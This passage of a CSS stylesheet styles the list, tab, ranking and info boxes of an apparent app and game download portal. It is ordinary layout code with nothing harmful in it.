.bodyWrap .inListBox .listWrap li a .imgBox {
    width: 84px;
    height: 84px;
    background: #F3430D;
    border-radius: 20px
}

.gdBodyWrap .inListBox .listWrap li a .imgInfo,
.inBodyWrap .inListBox .listWrap li a .imgInfo,
.bodyWrap .inListBox .listWrap li a .imgInfo {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%
}

.gdBodyWrap .inListBox .listWrap li a .imgInfo p,
.inBodyWrap .inListBox .listWrap li a .imgInfo p,
.bodyWrap .inListBox .listWrap li a .imgInfo p {
    width: inherit;
    padding: 0 5px;
    text-align: center;
    margin-top: 9px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .inListBox .listWrap li a .imgInfo .tip,
.inBodyWrap .inListBox .listWrap li a .imgInfo .tip,
.bodyWrap .inListBox .listWrap li a .imgInfo .tip {
    font-weight: normal;
    font-size: 14px;
    line-height: 18px;
    color: #999;
    display: flex
}

.gdBodyWrap .inListBox .listWrap li a .imgInfo .tip span,
.inBodyWrap .inListBox .listWrap li a .imgInfo .tip span,
.bodyWrap .inListBox .listWrap li a .imgInfo .tip span {
    margin: 0 3px;
    flex: 1;
    width: 0;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .inListBox .listWrap li a .imgInfo .time,
.inBodyWrap .inListBox .listWrap li a .imgInfo .time,
.bodyWrap .inListBox .listWrap li a .imgInfo .time {
    font-weight: normal;
    margin-top: 11px;
    font-size: 14px;
    line-height: 18px
}

.gdBodyWrap .inListBox .hotListBox,
.inBodyWrap .inListBox .hotListBox,
.bodyWrap .inListBox .hotListBox {
    padding-top: 8px;
    font-size: 14px;
    line-height: 32px;
    color: #666
}

.gdBodyWrap .inListBox .hotListBox ul,
.inBodyWrap .inListBox .hotListBox ul,
.bodyWrap .inListBox .hotListBox ul {
    margin-top: 15px;
    display: flex;
    align-items: center
}

.gdBodyWrap .inListBox .hotListBox ul .listItem,
.inBodyWrap .inListBox .hotListBox ul .listItem,
.bodyWrap .inListBox .hotListBox ul .listItem {
    flex: 1;
    padding-left: 22px
}

.gdBodyWrap .inListBox .hotListBox ul .listItem ul,
.inBodyWrap .inListBox .hotListBox ul .listItem ul,
.bodyWrap .inListBox .hotListBox ul .listItem ul {
    margin: 0;
    width: fit-content
}

.gdBodyWrap .inListBox .hotListBox ul .listItem ul li,
.inBodyWrap .inListBox .hotListBox ul .listItem ul li,
.bodyWrap .inListBox .hotListBox ul .listItem ul li {
    width: fit-content
}

.gdBodyWrap .inListBox .hotListBox ul li,
.inBodyWrap .inListBox .hotListBox ul li,
.bodyWrap .inListBox .hotListBox ul li {
    flex-shrink: 0
}

.gdBodyWrap .inListBox .hotListBox ul li.listTitle,
.inBodyWrap .inListBox .hotListBox ul li.listTitle,
.bodyWrap .inListBox .hotListBox ul li.listTitle {
    color: #333;
    height: 32px;
    line-height: 32px;
    padding: 0 16px;
    background: rgba(71, 255, 163, 0.1);
    color: #9342DF;
    border-radius: 16px
}

.gdBodyWrap .inListBox .hotListBox ul li a,
.inBodyWrap .inListBox .hotListBox ul li a,
.bodyWrap .inListBox .hotListBox ul li a {
    display: flex;
    align-items: center
}

.gdBodyWrap .inListBox .hotListBox ul li a::after,
.inBodyWrap .inListBox .hotListBox ul li a::after,
.bodyWrap .inListBox .hotListBox ul li a::after {
    content: "|";
    display: block;
    margin: 0 22px;
    color: #666
}

.gdBodyWrap .inListBox .hotListBox ul:hover li.listTitle,
.inBodyWrap .inListBox .hotListBox ul:hover li.listTitle,
.bodyWrap .inListBox .hotListBox ul:hover li.listTitle {
    color: #fff;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .inInfoBox,
.inBodyWrap .inInfoBox,
.bodyWrap .inInfoBox {
    margin-top: 38px;
    font-size: 16px;
    color: #333333;
    line-height: 24px
}

.gdBodyWrap .inInfoBox .boxWrap,
.inBodyWrap .inInfoBox .boxWrap,
.bodyWrap .inInfoBox .boxWrap {
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .inInfoBox .boxWrap .boxL,
.inBodyWrap .inInfoBox .boxWrap .boxL,
.bodyWrap .inInfoBox .boxWrap .boxL {
    width: 320px
}

.gdBodyWrap .inInfoBox .boxWrap .boxL .inTitle .titleL,
.inBodyWrap .inInfoBox .boxWrap .boxL .inTitle .titleL,
.bodyWrap .inInfoBox .boxWrap .boxL .inTitle .titleL {
    font-size: 18px;
    line-height: 22px
}

.gdBodyWrap .inInfoBox .boxWrap .boxL ul,
.inBodyWrap .inInfoBox .boxWrap .boxL ul,
.bodyWrap .inInfoBox .boxWrap .boxL ul {
    margin-top: -2px;
    display: grid;
    grid-template-columns: repeat(2, 150px);
    justify-content: space-between
}

.gdBodyWrap .inInfoBox .boxWrap .boxL ul li,
.inBodyWrap .inInfoBox .boxWrap .boxL ul li,
.bodyWrap .inInfoBox .boxWrap .boxL ul li {
    margin-top: 22px
}

.gdBodyWrap .inInfoBox .boxWrap .boxL ul .imgBox,
.inBodyWrap .inInfoBox .boxWrap .boxL ul .imgBox,
.bodyWrap .inInfoBox .boxWrap .boxL ul .imgBox {
    width: 150px;
    height: 100px;
    background: #F3430D;
    border-radius: 5px
}

.gdBodyWrap .inInfoBox .boxWrap .boxL ul p,
.inBodyWrap .inInfoBox .boxWrap .boxL ul p,
.bodyWrap .inInfoBox .boxWrap .boxL ul p {
    margin-top: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: justify;
    -webkit-line-clamp: 2
}

.gdBodyWrap .inInfoBox .boxWrap .boxC,
.inBodyWrap .inInfoBox .boxWrap .boxC,
.bodyWrap .inInfoBox .boxWrap .boxC {
    width: 498px;
    font-size: 16px;
    line-height: 20px;
    color: #666666
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul {
    display: grid;
    grid-template-columns: repeat(4, 120px);
    justify-content: space-between;
    text-align: center
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li a,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li a,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li a {
    display: block;
    height: 48px;
    line-height: 48px;
    background: #F5F5F5
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li a:hover,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li a:hover,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li a:hover {
    color: #666666
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active {
    font-weight: bold;
    color: #333333
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active a,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active a,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active a {
    background: #fff;
    position: relative
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active a::after,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active a::after,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active a::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    display: block;
    width: 120px;
    height: 3px;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo {
    margin-top: 22px
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont {
    padding: 16px 20px 20px;
    width: 100%;
    height: 140px;
    background: #FAFFFC;
    font-size: 14px;
    color: #999999;
    line-height: 24px;
    display: block;
    cursor: pointer
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont p,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont p,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: justify;
    -webkit-line-clamp: 3
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont>p,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont>p,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont>p {
    font-size: 16px;
    line-height: 20px;
    font-weight: bold;
    color: #333333;
    -webkit-line-clamp: 1
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont:hover>p,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont:hover>p,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont:hover>p {
    color: #9342DF
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo {
    margin-top: 18px;
    display: flex
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo img,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo img,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo img {
    width: 100px;
    height: 64px
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo p,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo p,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo p {
    margin-top: -4px;
    padding-left: 20px
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList {
    color: #666;
    padding-top: 6px
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li {
    margin-top: 13px
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a {
    display: flex;
    align-items: center
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a::before,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a::before,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a::before {
    content: "";
    display: block;
    width: 4px;
    height: 4px;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a p,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a p,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a p {
    flex: 1;
    padding: 0 10px 0 14px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a .time,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a .time,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a .time {
    font-size: 14px
}

.gdBodyWrap .inInfoBox .boxWrap .boxR,
.inBodyWrap .inInfoBox .boxWrap .boxR,
.bodyWrap .inInfoBox .boxWrap .boxR {
    width: 324px
}

.gdBodyWrap .inInfoBox .boxWrap .boxR .title,
.inBodyWrap .inInfoBox .boxWrap .boxR .title,
.bodyWrap .inInfoBox .boxWrap .boxR .title {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    z-index: 1
}

.gdBodyWrap .inInfoBox .boxWrap .boxR .title .line,
.inBodyWrap .inInfoBox .boxWrap .boxR .title .line,
.bodyWrap .inInfoBox .boxWrap .boxR .title .line {
    z-index: -1;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: flex;
    flex-direction: column;
    justify-content: space-around
}

.gdBodyWrap .inInfoBox .boxWrap .boxR .title .line i,
.inBodyWrap .inInfoBox .boxWrap .boxR .title .line i,
.bodyWrap .inInfoBox .boxWrap .boxR .title .line i {
    display: block;
    height: 1px;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .inInfoBox .boxWrap .boxR .title p,
.inBodyWrap .inInfoBox .boxWrap .boxR .title p,
.bodyWrap .inInfoBox .boxWrap .boxR .title p {
    width: fit-content;
    font-style: oblique;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    font-size: 32px;
    font-weight: 700;
    color: #333;
    padding: 0px 12px;
    height: 40px;
    line-height: 36px
}

.gdBodyWrap .inInfoBox .boxWrap .boxR .fourColumnList,
.inBodyWrap .inInfoBox .boxWrap .boxR .fourColumnList,
.bodyWrap .inInfoBox .boxWrap .boxR .fourColumnList {
    grid-template-columns: repeat(4, 60px)
}

.gdBodyWrap .inInfoBox .boxWrap .boxR .fourColumnList li>a .imgBox,
.inBodyWrap .inInfoBox .boxWrap .boxR .fourColumnList li>a .imgBox,
.bodyWrap .inInfoBox .boxWrap .boxR .fourColumnList li>a .imgBox {
    width: 60px;
    height: 60px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 12px
}

.gdBodyWrap .inInfoBox .boxWrap .boxR .fourColumnList li>a p,
.inBodyWrap .inInfoBox .boxWrap .boxR .fourColumnList li>a p,
.bodyWrap .inInfoBox .boxWrap .boxR .fourColumnList li>a p {
    margin: 10px -2px 0;
    text-align: center
}

.gdBodyWrap .inAppBox,
.inBodyWrap .inAppBox,
.bodyWrap .inAppBox,
.gdBodyWrap .inGameBox,
.inBodyWrap .inGameBox,
.bodyWrap .inGameBox {
    margin-top: 35px
}

.gdBodyWrap .inAppBox .boxWrap .inTitle .titleL .icon,
.inBodyWrap .inAppBox .boxWrap .inTitle .titleL .icon,
.bodyWrap .inAppBox .boxWrap .inTitle .titleL .icon,
.gdBodyWrap .inGameBox .boxWrap .inTitle .titleL .icon,
.inBodyWrap .inGameBox .boxWrap .inTitle .titleL .icon,
.bodyWrap .inGameBox .boxWrap .inTitle .titleL .icon {
    margin-right: 25px;
    width: 37px;
    height: 35px;
    background-position: -3px -83px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap,
.inBodyWrap .inAppBox .boxWrap .contWrap,
.bodyWrap .inAppBox .boxWrap .contWrap,
.gdBodyWrap .inGameBox .boxWrap .contWrap,
.inBodyWrap .inGameBox .boxWrap .contWrap,
.bodyWrap .inGameBox .boxWrap .contWrap {
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL {
    width: 848px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul {
    display: grid;
    grid-template-columns: repeat(7, 100px);
    text-align: center;
    justify-content: space-between
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li {
    margin-top: 18px;
    margin-right: 15px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li:last-child,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li:last-child,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li:last-child,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li:last-child,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li:last-child,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li:last-child {
    margin-right: 0
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li>a,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li>a,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li>a,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li>a,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li>a,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li>a {
    display: block;
    width: 100px;
    height: 30px;
    background: #F7F7F7;
    padding: 0 6px;
    font-size: 14px;
    color: #333;
    line-height: 30px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li:hover>a,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li:hover>a,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li:hover>a,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li:hover>a,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li:hover>a,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li:hover>a,
.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li.active>a,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li.active>a,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li.active>a,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li.active>a,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li.active>a,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li.active>a {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    color: #fff;
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList {
    margin-top: -2px;
    justify-content: space-between;
    grid-template-columns: repeat(7, 88px)
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList .columnItem,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList .columnItem,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList .columnItem,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList .columnItem,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList .columnItem,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList .columnItem {
    margin-top: 25px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR {
    width: 324px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR .tip,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR .tip,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR .tip,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR .tip,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR .tip,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR .tip {
    font-size: 14px;
    line-height: 18px;
    color: #999999
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul {
    font-size: 16px;
    line-height: 20px;
    color: #333333
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li {
    margin-top: 16px;
    margin-bottom: 22px;
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child {
    margin-top: 18px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child a>span,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child a>span,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child a>span,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child a>span,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child a>span,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child a>span {
    color: #FFFFFF
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child a>span::after,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child a>span::after,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child a>span::after,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child a>span::after,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child a>span::after,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child a>span::after {
    background: #FF5C47
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span {
    color: #FFFFFF
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span::after,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span::after,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span::after,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span::after,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span::after,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span::after {
    background: #FF8A3B
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span {
    color: #FFFFFF
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span::after,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span::after,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span::after,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span::after,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span::after,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span::after {
    background: #FFD83B
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a {
    display: flex;
    align-items: center
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a>span,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a>span,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a>span,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a>span,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a>span,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a>span {
    text-align: center;
    line-height: 28px;
    width: 24px;
    height: 26px;
    font-size: 16px;
    color: #999999;
    position: relative;
    z-index: 1
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a>span::after,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a>span::after,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a>span::after,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a>span::after,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a>span::after,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a>span::after {
    content: "";
    display: block;
    width: 24px;
    height: 26px;
    background: #EEEEEE;
    transform: skew(-15deg, 0deg);
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgBox,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgBox,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgBox,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgBox,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgBox,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgBox {
    display: none;
    width: 70px;
    height: 70px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 16px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo,
